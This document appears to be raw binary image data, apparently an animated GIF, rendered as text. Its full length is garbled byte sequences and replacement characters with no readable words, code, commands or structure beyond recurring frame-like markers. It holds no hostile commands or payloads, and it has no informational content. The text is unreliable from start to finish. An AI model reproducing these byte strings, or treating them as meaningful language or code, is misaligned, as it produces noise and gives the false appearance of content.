f��ܠ��U�����s6���l�_^ۥ7�6��w��P�R�>��/����i����Xd}����R'I���z��������-[)-�Cw��&�_����~|����@bLsKSIp�ϜdV�`u�R�э�����5�uP�*\P�ҷ4s�e	�Zam�!;5�������Q���L���Q�K�.(�D1Q�S�I�xE,$  !� _ ,  � �  � �H����*\Ȱ�(#J�H��ŋ�0�ȱ�Ǐ C�T��ɓ%S�\�r�˗0;.�ӣ�8'μX��O�:)�3'�;hT*��$�I%8��J� �J�|��F+:���ٰ'�T]��A��\x��Ҡ��|8�ۿ[��ff�`)"�� E�v�
�{-�	� k^n��%]-&	��"��%ZH"z�D��cWvh�-蛛s�Stv� *�H!�� ��>���C:�m���_��� �b�	!X���p������+�1��,!t�8��� �% .qB��E[]Y�7n6Y��f�u D�At@�As|���j���JMw[�օ�`�E�ׂ>}2YJh !%iI�� 蘚q�A1�� �FaJf)��&#��\VKj��,��Ye,с��	�A"$�!)`PL�!#7^
�u����f�aM6zȆTJ��!�z4UY�&v
�xb� ��V�wB¹�	`p 
<���Il�k#�A��YX�X"�(Z��O��tY�5��|�� �Gf !��v�
J���G`ba��j`�B�*R|��9�|���_i���G������, _�z��7=i-_M������@�>2q\���X
h� @)T�qMt�  �u�я�"�m���I�R�Ϻ�Ac"P�� ��L�i�\���:('���ja!+��%��D�Y_.��B "�E �-ʩv���ؐ&xI����H�u�&��V�؅
Q��Xs����A�=����7��\c�����GC��nЁ�����I)!�)FW�R��Q�o1V��i��������$@q'u���y�9�,@\��u�2��{ us�N��;������9ƕ���M����w����QC�<J�Mз�y��A��T�-��h}}���F>�M@	1KB��Ľ�O^�C �RӀ�@�L���*s?�,�\�S&@:e�;��X~��'0�#� �v#@a���4p��MdKP������+yi�pD��(�\
���89&��M1�Q��(�E� u]��R�>��)bL�)��.Qc����H}�+���Nl`�$o ��w�'F3���`�C�4叞!��5��T�Z�R 9� Xz���T7�(Lr�S�\�M=ȅ`�F���&,nfa����F���eL���܈��,k�Y��ʕL�	��]p���ߕdr�ZߤԐ�e@�,-K֚��'F!0�c��/��1����@�f�<��*(��'�ʕ[;�:�o�*��)��"�UJH�z��ׁ��Sېs	�m^*0�|&�Qo��Xk�s9����~�C�) ��qk=��r灚� @�1�#���hA>��m@K6��.�L�q.2�p7GW�8�L Ԓ�@$Ý~�j0��!�g�޺�!���)����Go>*�#�w���%��xfj�.֦:�@�ן�͇b�#
� Р���,B�qCp��#N�I���U+s���D���1O:]g�C��{a2����Ȇ=�X&"�W�H��� f<�NH�`-~iҋa��ՒX�r�b�&ɹ��6k��Y,��!��m0���0����;(A���W���"��� E�`oi�Zn[)K��D�)��L�^MYA`g�E�d�����8 	f<���1g�P�9�`�@�.�\��H!�c��Ȓ�'�/�Qdc�֩�jScV�&0��?�A~����y&tR�B���z���SCU�	a#3���f3O�%}'�Ռ&���Hh ��WC����8' ��T$�-\;C@�T�I����Hb��t3#�]h�X���`1�-�Ufc͢M)�u���l�[�����,�IOF`�_5�A�v�sy���ֳ����7lX�Ys� 
��dB�H� ����v�?����`�K�&�^Mf�m���V�vy��>���h;/��|@�Am���=��(����.]Ur�o��x�~G��:�-�6hU��&�V���R\�2���� �=[�x��4�	V|�ܛ iZ�$���p��1L(W�f�`��e��� ��t�== M�����4�Y�cI#	�kN��P�X�ϥv-���Hh�rg��}�!��YWpf&H�_��=͓�N��_Vt�d�+�|-����vI�+�}H�>��ԛ��.�[9���`Q$͵�_������Զ�+�w=6M�y�2��S�!lH̠W	�/�i�1��4	�S�Yhn�į\����]S�A�"T���H0�$�	r)��XV�)��#�S�F9E8�N��2p=�%r.�@f�%���dJ�k�NK�a��zG��PK�6�j�b �� ?E�V61�i�!$�1P�Fb�7?���ǁ�J�W0�(�R6+E4���D>��iqv<uZC�So��t�1B�T&�C�43��- <�h�&��>�2$���u?���aXt)Df�c>1��We���`%pv:r|�S��1[�o�+�A��+�{{C6�V4 ����^%SB�T�3>9E#0�tX�=>05��]��.!�0��� ��+w�$':4>�q=��HNRG��3�*Z��CRzS=�O"�0[8AN� 8�~*`*��06@!��2A(E�2���5]S:�r8��/d[�!�wG����hƉ�p*pG�s4�8&�`38U�)��;�d}h�M��2i�o��B�1�=�!�� ��*P�-Ѓ���8�=zs U�.����8�77�x)�y�#vlRn��?�0�#�X�?��Ř�?�[KhO��%��v�4G�oF�&K3j�rH��V&���0Pq�H!�RI� ��R@��HrD���&�u��V�.t8|�>u�q�(oa]P�~�' G�2i]� � ��2axMr2Z�8V��-*X+�# y�&l�3�0��r(��0>P��4B��0�T�X�0@Y�R7��Are"�*S2�fi2�SC�1F� �����0���(�( 3wW1`qg��rG�)�rS;r_h��R(Vq�s��a�^���s�7-9�I���;���@�!Ё
ى+c%q���� &J1N�VhbD��"�����EP'���dcY�(��6�@��X3O$0/ W�	t7q~W3:RB��@�#�guR�ʑ0�	����iz��J�ce)G�7�0\�!!40�@��xw�o.G�9sr�0C�5g���"26�7mb��2�3U���B��sU�׉�6p~��	#��5l�C�7�3�w��a�4��2�� �q9b�40�2��Hl�!�r��"Cn��br�QJ27V�'6g��eV�H� �*��{��&|�Q^Q��>��1 �r��>"x8����"WhU�N�Ĭ�*��5�ʦ� $Ue���@���=:�Q.�:U�@����he�9pۮ'8%�󥎉/K���5c���k�a0l��������G�43�'�3��6���g�V�/�8�d�jK� ��bu{�ED�L:8C�ȳ�:�Cr	N�Y��q`qe��P�^�1:�z�"wD[�`�qܺ;��5��q"uZ�: �vp˰�&L�h{�u��[���Z��
�	�8#plv����f��w��7�zTbx�Rdk��[��I�DC�L���+'b�^;��r��fRUZŒ��rPO�K��A��2�U1!5���@kj�e<�ib�I�7r ���&v&��!��r�һ���T�(�7�w�+���IU���8�H�d,0:G�?�=��4Jk����Ⱥ���h���ASC�u$�i:j�q@!H��&�� }�/��'�d�E��˽!�)����(̄=K5#�C�Y��Y:cb8d�1C~��7$!�-̱�q�ۙy�v� ��dg�c'.S'9�8�9O�|�o�>^8Bf�5�CGr�P>�����Kb]SQO�;4���T�����N��i�4=��`#�ǀ�Z���g��!�&f�E��Q����3j�%@�E'U��>ԩpȚ��f�rq�0�CTFM b{m�+X|I�\A�D�As;�D�A�w�Ʉ� �f����c���ml%EC)H�gGl�%21b�{[O�L��Ċ����&R;&�n�� �D��T�T*ib]�s F�"�,��Q��:& 0Y;�Dj/�OB3JTx3��D+*���1:tR��A���{5_WQ}�y��|)��bu�,�:k�xr���O]���G9��u�+�Q1�Z]ƌ������r�+z>�=:���;��#W>ta��m���J�!��!��1�R=�T��M]�(���bw�ro{�(�T$QB<���F�+U��_[z� ���r=�t�Q�1g�T�z��#�VM�	�y]2��&^;��#��݋dR�׉�rd����8�rW�-��˺b�$k-يmhM[ �ٲ��UJ�vUc���_�To�(K�c2�ju=�ӷj�U�}����.�NK7tt�m���������|���!��
/���}Fo�tQ�ُ�}�M�A�U1�+ժ��+�$Ǎ9`i���=��m���
ޱ��1�ߺQq0C��j����������dP���F1�g ��� �"������}�6]���^���"�W��)>�1N�;�N�t��#�}�:�<nޡSw1����ui�
��^�
4I�v�*|��On����b��}�<��`�2@��i>��ݱ�d�(N#�Z��Z[ ���}v�"�m��~��=.���*����#��nӘ��_��	~��m��N�G	
.�9��A�&s �1 ��R.������
��mp	>I�W�⤎?
�,�9�>Im�r�~��/�Ṿz�P�����~�>�2�
dp��}��nӛ�a���G��a����SP�N�پ��`��n�Ί;p�B�	`(O�l*����޵"E$3�������������P2�Q��޳��k���W�����o��f�/�0�W3@��>��n��.��T�_��G��*��2;�4+O�4��?����@^��n��^���1Q�k��os�p�a�>�a�A�X��&���C��z�{Po`�_4�����5-X�)o��1�I�Q�z �����c�-�H/���ϊV0��� !r0�s0��O��q�!fps��	!���t��5��γ	s��/j� 3���A���Bj�#Q�_+T~_�����z��T�ݽ�_����g��1��A�	.d���@7�����,I�ѣF�L��$Yr`�Ѥd	��!4��iYs`G�9�P��M�R�>\ppM�6&{9ta
��C�T�%;�D��aћYIƑXP!R�6?�`u�R�:��T��#ҋL�$L���ԟ�%�0IV �	˴�c��t���ޔK,��!�V�I�<, W,��-�F�tcB�
c3trP���`�Pl�6f�?���%�u����畴k:YR��!SB��Y=4��'j*�a��a:W~�;�w�N���e��_�S�l���t�)"�Ґ(���{O����o�@�k�������$�>c���(2�/�Xc���z�$Wd#�"		<�D���c	e��P	WҨQ2��� =��¬��X��*�̎2�l�"���l�e���/rf�6�ϑ;��?�$�!L�C�|膅�1���d���lփm>��(�m���:C<�e���l���	O�NahRBM%�N���D�S9�H�k�4b�R>E٬	�6�J��`�K����,�����N�,�(�{ȳ%�qD��0�I%߲�!\?��'`�2=8��v]v2¡gMr�7�$[n҄�mw_~e�����?��5�`,9"�G�m���/�Axb�Y�\��зb�;c�Cy䃒1Y[RF��[v�e�Y�yf�i��f�k��e�Y�c(���c�����oF昡���h�u�y馉��j�w��ꫯ>&j�[��U&�����8������Ø-��Ymc"!���3��B��#i��f��)�c
�;l��^;8��H'�f�'���̟�Z�d��"�8L�`u�Y��nYt6uAhh��8"�[j�I���WG���!oy�H�@@��mȽ��Q6ݘ2̨���aO��ҷ(���|�c��������W݄)vwc~7�}��0fp�g�>|����K_��� ��xv�.L,�A�OP�����!�?�я
��	JHc�Mkj#�	]8��=ne��	_H�8�b(�lHA��)\"qB�Y����%r�
T8a�67������#�鴈D"�8 "�@����Ƞ-��F�h��`�D@���@$����GY�Q�}sa$���0�dd'&H	b�lC���h:*�@��_�dA�2^��(c���M��T��(A+�q�Sx��h�ԥR�T8c�؆�Tbp�&�X@D"�� x�cj��@4�3i��>�\%+q�D	Bt� g�J�D\�>����I�UR��D���	M
V3�)3�Ӽ��Q����|#8��4�!N��l���OV�̕k��x�~0eP':	Q�t�D�' (��0���
Aj̔�T��ȅm��>�iC[���)��Fԍ aJ=��?c�T`f�w|ƔxB]��G�z�k��S�-�ֶ�5u�����w�^��<�#�Ӯ����˦P�	Ź�έ��հ����~AMjKsA[س�8�BcK�6��x�C,b}Ǟ�y� =_j��A���jc;K�ʦV��m�CS�ZY��x�,<[Ւs�b\�Y7��ִ��le)���"��`cqa�6,D@��.�0V�7��BN��](*���Mm�h�[b�W�뽝z���"O�]/s5�]趎���/y�N����/l�p���a�gC�y����E7�p�uu{^"���=�s/�a�mx���p�|����:K������1�f鲷�j�%<�yX�,ްtsH����:�F�k�E�7���+;�[����<�׎[[c���l�n�]*��k^s�f�
��jfs��(\,D�lu�վVg�:6�s����e�k�!�L��v}wΫ tw4�EZu�,����H��M�t�W�YR���3C���
Vt6�(	p�.�͢_��h���n��L�l�����L����
�#�z�s�6��=��޺n�)e;����W��8Ae��
0���D�nZs�����oE�3�Ҿ�I�MMo?��\���'�_�Z�|A����u�{��Tx�S�M�����(��'δ��-�tt�-�ʕ:�h^θƟV�G{\�V@_-
�Kƛ��줮!�K6�0�.��T`j��COd*Q���g��Lϸ�{H �g�䐜��4�S����y����L��@�,��I�=-�<ǃ�G�K�˽i��d �0���]�D[7���p��Mǹ�m�(����y�5>7'�tt�Ɏ���l�x��H�H��z���}*qt���Hz$�.�(��ϖ�K�>vܿ���k�v���!^~W)u�����:�����������^ֆ?��<գ/~�����	0a�JK_���_�9�}�=d/���r�C�	�ۿ#���� ��>�{#�?�ҿ�i?�2 �.�@	h.\���@����ɢ<ʣ!�@�,*�A4>�ZA����;�A*�A�0��Y@������B J�4Aʃ�#\%t�V�#M�B�C.��R�B�{�,<�.L"�!5-�B����z+�4�Aꉃ��B;d��B�)B#�73�1�C>����C@�A�%C#��DT9�qD-����4�DL�z+��cD<ó��1��L��Q,ES<ET\�8�RdEQD�OtD;X�E\�E]��\$��  !� \ ,  � �  � �H����*\����&P"J�H��ŋ3j�ذ�Ǐ C��pIA�(S���r%J�0cʔ	q��8s�|�RgE4Pf
J�`͞;}⼳�"O��$�X��՘6���D�R�h&�ʫh�6��F*Y� �|J��ĭ__����X��vpP��:��t;�dޔ|#���g�1T�k��㠁5�tE�i�yX( �S��e���RЧsCEY �<�x`BV��7����ON�Mcdқm��&Dİ!��\��A��mʜ�vޒ}Nj����b�v�I0CA""b(#�p�x�w� ൘zdӖ{�5qGzI�g!C�1�F���P�D�q��G�8��5z@�@��H�5�хC�RJrhu50��6�"@��	)�(ѐ:�!�,�'�r��aVF
Έᗐ�(�&?� �N7A J ��T�%}Mp�~)j�%{Z�Yh�Z����)$�2%�1<!��U�@
h������-V�
�u6�l�Z��t8���� �&��&1�vI`���P
+6q�Dj@]1���*����	(��!P��#l`�mB!��O��+��g�	�jB,��Pl�Ʒ�EI�{���eB�7���H,���Ijv(hgA��Uנ��U��A��~2� 1灓h 
( ����!h��|
i\Lȼ�S�Ԩ��Y��Ǒ���0A�q���t���x�Dm�׀pl�X�cP� r.���Y\��^JX�_����US�(P���@
op �����Öw�����1�r�J�w��a����d%�m���"l�~37Y�D(cPu�f�a\c�`���Z_�m�:]�`,R�*ݎ9����%�P�C!��=���b��k�=$Q��KZ��ʖO��e0��WĐ@C�\�jׁ����qOϋ�Eh���6u$ZN��S�Գ�]JWx"Q�2կ�%i}KN�j�6mDM�T�W�a���< � ��7��L�D@�̩�ia���~e�%T�p���6��V鏄���$"��&`���F� L�p��\fn�L�Y4�A�����oL��>7($¤N
-��S�f4��ĸS���. A�ր#� a=���
$�]ʃ����f4�pUnɒB���Q�{ �6����G��N�6��N=���*��E�"|���"�7pr"!30� �q�� �0�E5��N9���)a3���p�9��L�c�0��0!��l4�A�}�ZIHy�	j�Ĕ�ʅ���pSFZZƠ|NS	�e�s�̄%� `T���@!<#���1Q��! K��;��ܢ"�H2���&F�!���G� ����Ca���(F���`�f��XqN� �}LE]S"�DÅ�m�9--�ǄW��QD0A<�D�0n���*�4��o�)��k#%E
�ԍ8b9 tQ/�+'RI	�K�Us+Z����"�$�
��sڊ� �-@��d��?YB�@����5���F�Z�����C(]J����?@_ �#��6T��غ����@�D)Dbt4�%�+�ĎkPE�W.M�%]�(<�>	@�dP�d�6%����+X5]�s\ؠ�N�����/o� 31j	dbbvz�;�U�96��މ��W<0�y_R�-&�T�师y�v�@{�z��w�vي�^�5`�H�60�H�b���)^|��9��H@d"g��Le���%�J5!X�;{`N��)NH]��i��Q..�>��D��[���w�� ��^�P�:�N`�{"�/8Bp�˄jn'��.QL���.���Ԧ���~I*oy�3�
uf��e���j�hX%Pj����a�:��o���|Q�CF�DX�Y��M#�	�kYȀ��������=��m9O]:��&g�O@)t]f�����׹1I�h]H�l��+�����y�w�f"��Ҍ���bPj�m���9�M���f���G���-X��$)>%$�- �%o��]�&N@4����` �G,Kڀ���X�=��̢�k����[��+͢�ɜ)Y:~_Ɍ3 ���{D`����oM���%9���,
{V�#��D1!J\��J�ݪ~��>:� ��t9~rB�Dm@�)�*���}�r K�3
m'��}ùA���f`$��-. �����8��i,wA�.C$$�!(4g
� �"({�E0E�,��5ͼy�nBi�$��KpE�7�(�m�}; �kwfV����Ok�3��И�ߞ@�}���U���3��g0��t�oY1����o~y������$�YYeh� B����W���% QH�4Q:��u>��3��6��{�AB���;@hN�B�'3��"�`rH�7v;ȶf�6Q��8�70�% XVL�o3g3S���rZ��v=,H�,�0����'r5h,�N)�V�>�C;28�4H'?%�*ng5��B(:2�wLR8dfO�wHVf6P�8d/M z3��-��'\v�\R�hg�~���Ct�~U��4��"��q�BF�V>T8ŇA =�+��V:H+� 	r����"c���a|��3TBGP ;#� �%$* ���W,�;.1�H` RZ�Kn�k��)�DfD)�p�F/�5�]�8��f'�!��؇*  �18Lx6N�3�.[ri����ws t�@�s��0 rGT �.TJ0 <�&p*� �+�8˂q5SS��$�Ռ�Q��LA3�fl=�7��m舎��o���� ��8 <X�`|g'�=ޕpGE�w�����a}q�P��2=0�(=�BY ����06),�
��� 7�@�.q3 �㳋 ��<od��'�3	�A�h?Ї�(D�}��rb)�h�0�J�'�8��:\�T4�Kŗ%H)���c�$?yQx!��,���*��[{�F`�W	5i�qd$'s:M�G�sυ�&&$�.3WA��>�����X�N��ޅ;���PA`�00m�՚ӆ �y�"�T�bqI��F��M�5�C������JZ�I�Ff��]�&`r�X9+y��,���BG� 0�q�9]�[���,q"rU�g:Co X=%BZS��+�a[P'@a���2Hi&��D�Ä7�O�?<��g�7�7�m�$���b�&J��'J4z�w]i�>�-/0�͂\�%��a�+�9F�YTA��)�_�W5�g��Py	�����:픓��>6&0�6H#��c;�Q"�5:��ޔ�I��q��VMl#J�Bf7(���>66h�F�QF��0%�o�1.�p�u���A�x����cpF2j���OB~~f6���� Xf%�w8V�����צg��]iq���Z;�T�0�31�4 �r����RCP1sxt�e�4s�TbZ!kQ/��K]���~�JD!�̒}�BG'��8�!J�%�Be��PY[4�f�"�K�t�������H'�W��?4�d��6�-�ѣ��Tʗ.4�r1 :9u�
/�U��>��Z4k��Jy:�]Jpk>;7�G��H8����u�U�$���� gZEJ�xTQ`|즵�bod�^ZDE�+9%����Ac�2(��ر��5K7�43V�BL� ��|{�hG�ҷ}���u���Ď�,�r ?&�ut�$��$�Sor�����e�;����a�e���>k��)aȄi{��[M@*i�f!��VP)K2�ó,�V�Zd�춛�yD���K�"12��et3O2zJ �`���/�"3C��L:�
����Q�b�,�8�)8����Anrp��RQ ��6�2B�$�ST�*��K�#D��R l�AW��ؽ&�-�C0a�m�� ~2;�YX��N`.��^�\��[B>+$�sN�&=e s2v4U��?��76fY�����:����nTTe�!��+�s��Á�5RȨ��72@�G�B�"�Ń�vH�m���m��yt+��B22/5pl�YR�)��.���6UZ����ha<�n0��۶CVT�93T1��-e��S3��m�54�q|ܖL��څ &V��]s�4�3M5#8[":��I��"�J����+�<b��D*B[���$SXݖ�Cb%-Ch1f�k%"��E+�*yĔ7��J�����{K)�i��U��6�h6*Vl#ȒH�^�ǫ(L��j�����u$�J�;lEtTFp��!e$C��u����|�S���+�����	�Vr%t�B^�'^'�B)o��Ж�|�{���C��>UzH:��s���cct���d��z#�4�'������az�gD]Tv�Q�y�I�.���쵷l)�EͣY�b[A�`�І�]a}���(��+q�:�<�,;�U��eR)�sMDW��UT�,b4kD��[S��\������9����F�):�g�͛��]��D�ǏVu|w��m�R��rp�b'`���'���EM/t�?,ک}-��ر軣㖲-�-�9�9B�����v��P����ƽ��Ǜ̮%A���ْ1}!�Cx� !<a�^����!�B�nڿ]ߢ���&e�}����I�=:wA�]�~�~���ɑ���-��h|]'C]BM�"b��^�Xԗl�-���?�w�%-����].>H��u�k�\⯝�"6�,�7��إ1w�N���x�,���G��A�4�(�����*M�
ΣQn%��UΥ/Q>�TͯbތQ ��@��[��2� !��sNB���h��{.10�m�5����}�/֭�~��␾W-N�a����9��㕮�a�j0{;����������d�)0��(<P���N����#���k�E^����9>z P���nN�Ch��+s`��"2A��n!>��J+�~��nsa~�!!b"�����9��F�0��������6^-�^�&p!�~�Vq�	� ��>��^Epl`��������C&*ZW���}�	q����H��n�֘�Jn��Q�SP�o)��>�)�!o�~��N�C�2�6m�֞�,.�GW㌡+��#U��"���+�[��\��nI�D"A�ٔ�>@O￾Wz�~'a0-�7O�r/��>�'��^����W� �bq1؞Iz0n a �C a/s0CO��&�odX�W�����Վ�a�O�1q,�>����s�0���q"�o ����~Y-��v������!j�$Q	���>@,���aο��*�r!j b����z�
q�����$�o��I2Q�frDs�$80LA���I���C�K�x�`D�5n���JG�=�|�`��,9�2!��ĤY��M�\D ��2IΊ��I���f�t� RLM �L��U�Mm��V�]���1�O�L��u��֎mf`��ҳigօ���\�8��DS��D�h�d��gb���Q����3N5�$!�Ú3}S�ýX�DE+u���a&t�t��"��<Sp7�	�Cg���@�m8c����m�8K�D�1�k�_Q���ふ�#Vr�vdڟ��?�z�J���/����k�d�Qea� �ɉ� �����[���BN&�Σ�/��kh��|[�=P�H���K���k�ė8jpB.��� ���N?��@F.�K�	�t�Q��{�6"�|N4�[���~h@%Sd� �x��=�В?0��p3	#<L�|�&ۜXF%#ֻü%L0$ה#��=��:�#'�r���h������djB��`(o:�D#�#z����JÓ� ��f4{��n� �D�8Ş�"=r�*W�Pf��>Ec��D�O��؈��J�jڄ��ZDI��ei-�L.�R���H"tm���\O���\�,���X!Ң�>2�� I�8�*��w5cC�N�"#z�*�Zt�K�4��~s����X#5��A����E�0��4mkR6��!#G~�,6p���{����T�C)	=N�y镧PO	#ôy�G���j�Bn��QW��k��.7l���(  !� U ,  � �  � �H����*\��`(#*|��ŋM$j�ȱ�Ǐ�,����SR���˗,a>YR��͛���)Q'�@c�dH��ѣ6�Dy��Q�hA*��Ȫ/�jݺ�'P�T��;5,Ɓ_��]���G�d�^5뒭ݻ����e+��8�\%�Ujd��1OT _vP�ȁ�T�IMLװP�u����3�	1d&A��%ℇ�Y�<aЉXG�6<�eV{CAS����pX��l^i.|������!��-5���I�{U��6K�����%a6�0ax��Th9�e� (�'�X*��K�	�5L�߃�}g
J����1�AxBf�b�و�e�^b��Z���R
5�E@� 6V��`�Ő@/�0�LB�GUg��d�X;�!B�LY�_3�  �1�� ����p >Dbg
��B-9��ԅ�x���i�e
0@ ��RC�����yd_%��$y��� ��%� �;��B	Xp��6R7���V���pJ�
�`0P}��}���A<�¡P�v���Rv����YgFK�� ANɪ�E�y��oO���"t������&k�|!l�i����P�	e�n��m�Uim�j5�Rn��^�����j���A��)(��>�II���o����&���|Sx�*Y���|������ǀ:���I1�`@� + ���OӁF�̑�AG�ПX�D�e, Z^�)�:��L��(8}���B�p/�g��Ձ�ֵ\��N����8{'@��qف�8��Z�@ Kh ��;���zA����a.��\�5��3�8�Z�hBp@��3����� ��l=P�j3|�l7l?C9�+zP{У��,���*w�$a��P|@���i�!4��w&� �w�0*��XS��I_d�C����#_���n�)�l��Y������GC�b .�#�X�3(S�E�MS�XEP����+<Ñ�vD1���~@[��3Ei,H_
@�*p���_t�x�)���H���ǆ�Q	��69��oi��	�1�-) ������ 88 v�Š(�:\�˿
F�f0s@
�':R�pX��^6!ԠQ��J��Za�����E
�߬�%Z�����(� �j����!H�jH,��?�,�d�T�'ʖi�{�l`�$�,�� OOO�f�� 5�e��� ���R�c,����K�d-im"��Tf�t.�%+��]������,z, ��LIBRC˚_1r���s��e<�(�	�J�X�6pP�2��(Z�J�h�gL8��s�(3+(B\��d��X�Sİ�%h	n�J\�!��[B�Ny��xQ݁��#�e�妦���P��(OM{fj �bn� �x�5�	a<a+Z*���ALO���ۤ���� 0ݪ�X'& X���Q�2�Z��}\� �gd��t�	L�p�(g�t�CZ���eb&�◁�ѩL�� \`�
�5�z2��ng��!��Lg�'�Z	�L���\�抒�qRΓ(�&AAK�cfl���L�FC��["��%��8!	ݵ@����L&RP�-fEV�\��&0�)�j��Q�UG$� G����`��m��X��3�@���\�k}��i���P���EbJZ;\ȁ�p�<��bNU"�4T�����AP��[�X�e��|�rE����W5-~1��CSI��T����6u B-y:���������	xA
��>#�W �	�e�M���%T�u\���W���e����`��EШy-��@܃� 	�=��7�^L!xR���.��.��}e���M(R\c�T��M�����L�1i��� ����q{�������k{ �4 �|ɒ��4^[�0S���!�t�,`�3��Őp|6dAb��,;9�RV�:0l��L�ic�_D�S���5@ 20��Y`���R�����"�\	�2״�*x�0�V��
��&�>
�q���( u� g 91�������/�Է��Nh�z�ԧ�-Xa�b*�h��R�q�&7��{�z�I��a-a��|K�۱|U+��� �Ha�
]t�EM]E4��lN�9or8&f�mY ���l)���wj�6���nknd�\��g�w�Bn	���v�U��,�	hǁoR�N����` 8�M�n�S��J�ۧ��
���N��ى9�ph�.Zq��w ����x���<0�B`�����������y8��~0�]���VX��@�<�7G�Q�{�%a��`F�.p\ӳt��7�SJ��nQb��~�b*�|QpO��GPr�$5=&&���+p4�^5ZͲ\N�0ru�<!"�S_L�']�#E���2g��x�9��%�r`)Pd3H�7P $́(g7�BQ>x^5\%8=�w��KRE6�c<�e=�[U�5�g�\��*Xa8'b�sw�2*�=B�f M3�%��#���8`^s�qb����M�.nԇG��@=p'���w�3�?�8s65�>)�[ɖQ?� t��"�<�UP�x#��2#��M�B;�xN�C�nh�%�Ҩ3��!�!KL� /��� < ��Hs&�G:�4�vE�V�O�pE�4�Xx\re��<`~�8���,D咋R�#E�F +���+�'#?�Q�`��g����I�7=�S4V�Y�1�
�8`���P�I����t<e�@yEi���U�|�UG\r�%\�]�=�?cC,�a�> ���,T �R�d�' (�um��ak�,�al�&>=H���<	�?��.6@��GBB=&�I4 �@#@(Ra` 0�*��/��%�vE�,�"N?�=�"u�xr�d' �B:�yB.PM��<~�%��� �" �
��00*f&L`?J�G�sn�c�N�⌣�w��5�Y  � )w#S�!p�����Q_cY�%�,I�0p��VX��p��7���jI��b�T���'Q�v�K�7N@0T1�}'4 �dP��Xp���b���3vcAL /��-��e���ch�!�94�. )�'q����xs00��H ��t��+2gi�Y;=���5^bAysJ�r.�HJ�[&�
���R11�Bq	7*'<[S;�E��e�1��9E��%��6^�D2g���hi�x���Y jsX_Y�T�[�v�k�0��h�a��6L�MC�~�C(K'n�1���8��?tGh�� �_9!u��_fYZ�� ys%-��;� #�>��30!q3!��abS%*�<l��P�@�ei)�To!D8Qj�tP���)��Da,L$��q �RF���VxeV9oD�rź�YJ�3�13�xD��_-v%�Q��zN�J��bYp�Z���N�7_�i�Zw���DZԱ"�Wt4;-&��B`H'E������"[�YfI���Z�YNą@�Q1*�/��Kz
�,w'k��1dՖ�Z Ҝ��US{âG" eQ7`�'&���['^�\�ĖG��G1zԄ~8�F+�jLG �K�8ܵ6�;�M�ô
۴h�w'�3z�o��4	�o	�V�ٴ3eS�n*7��\=U�򗶈r������1xA`�D8�ˋ�C��&�F���T�R�̳07�qJ��[;3��$�J'�!�dNW*d:� O`%��*i# p�?ՔR󉺊�
�8{��)k�V*)k�&I��!`K:z}�K�c3i79�'#� ��8��R/$��wM@r*^6�iL XNd)( �l�5��2tX��7#�j*h�?��{�5�˼l���5�k�f�������	jW$$p��3��o�#/�S�2�F}��{�s��%�����Hvx��~��.��<7#'D,#K>\�P�h����u��� �����Y�Sb�l��S�k,0+�N$q��|��6��e,r&w�<�Q�,evA ����0��6�3���/dܶn����>��L1�s6P���;�ܱ��%�_q�\��F�hٞ��^� ���j�'��&e�_�K���J|����3KL�<$KUt����Y/�(�1��H�b�v��}L�8�O���{�\EG�+K#k9Ӊ�|t��g��5��ǯ�����ƌݲ�9�D�/�Y.v#��D�A"��w1"K��ֱ���U�4ꋺfd9�2#:�����:��A#j�<������+U�F#�5Vc�I7�-�l%!Е9ѵ<��,ui%�쓺�������&��&�4������<�)Zφ7��kH}L�ݣ�;=;M�-}�z���2��5�k!=u
2Nֺ�Yb����L�է��^͛h�$�ִ��lZ)��-r��(4�9��s��'�~h�Q��5sJd�ؐْ=�D0�|�6M�6$1� �U���#Mِ�L
�)"�P����ڃ=�51/:�ר��f�٣���l��ʁ# �O([Ƽ���)��w��k�Ӳ��9	�U07y��Q�(��kQ�z�݅��B��R��fϖ��ɽ�~�p�RҍCທ��>�]�}�r��Y�eh��  ���(P�ޭ�~״M�R�G���~�*#ӆm��@��4�LG�i�tN���̡���&~���s�O����5��2�}� �������B~�}݌�i�m���}�E����7�� ���DN�5��S��$��1�@)P �tn������^�4�w��[a�A���,':���p~�o��8i 3݁�����,.���u�0瑾����%a�.)�����p��q\����L=�F��3⌆���6�"铮2���F��.'P^�a���q쒲L}Sw!���!a�؂�V���
����n�p+�� �k`��t�q+�>x��ӛ����`P�s���,�~��~PHN)�.�.+�mp�E��[1�}��
��k�	��O���2�"���[� �0�`�U����+�"�4_�/'� � q�3��~��N����En�N�}�<���2�>x61<��:#�Ӆ��B�q
M����BO�Z������5��fL�~�<aZ��x����O_�"��q!�>�ѽ����a���
��ܔ��#4��� ~�m@j��s��������u�E��Aҟ`��Wp�����^�ݾ��>Cp�I�����ݼ��~��������.�ExOHy�]�ٍ�g��uO�ׁ��_ap��])S᫯2� Oߟڙ�Ҝ�� �xp�$XEΚ�		&QCP�B�Ft"Qaŋ��1�Sp�#%!�db�d !xL��d�C/e$%SL�'�\�s!I =->�(��6W�Xbm ��I�(�c%Ď!l%(��L�5����`3�2۸*`%ő�8�x��]�?�Y�&�=QC�i�6�ׁ ���B�cŉO�	tRKZ�	���rkJ��M�휘pbk������ұe�5ҙ�Rh��0)�6n���&^�x�>d���z\b����u�<O�~��" e���'_��o�u	��J�,�����tI�ٗ����`@ !� \ ,  � �  � �H����*\��IA(#J�H���'N26Ѩd	G�CB\���ɓ(S�\y�4Eʜ91㦌J�)����!Y
J��Ap<#*�I�)�%�lZ��S�F�jݺ0���\	b��i�Ҫa�]˶-��m�rܴ�*Z�n��:��U�+�,Sk�*н�����E�8�쩸2�V�G�Y!E�>�i�.M�}�����DL���P3b �L18�*�?v����1$q0����$�X�y�ѿ�:q����%N�h���s(vSlb��3�t2է����V�b����A1A��l�%���%���kw��5��5��>�� u ` L��{��"~�I�8���L Ah����Dy��  #p.x������nm��D��D��%��52�܏�`��Ea��u��__e����)L�_��9����AQ�c�8� �0�HU�x����Ğ�U0��6�ADt��"Z�ߞ�Ʉ��h��Yp��>�W�o-6����ʟ�J����[��k =n0�5|Иl�`l�up'���^��c��e���J����� {zП@�^9݀�i�6�DҞ��&T�&���1ؠA�1ԩD)�:��@g=0;@�Ơ���q����5�g�o�Di<(tL���)|�B
���-��#`���H��1<� z%bT�tl�G�$�$���'{���vPÖPX�2�b�r$� �1�`dׄ��� �*�n���(��fEԕ!��c���98�6���`sʞ�3�l���O0���r)B�u2���i-soO�ƷQ��lAc�A��A1,N���<���@��"8N�r�����iy�)�d��{��zV֘���n�x�r� 1P�2��}���! ���[�D
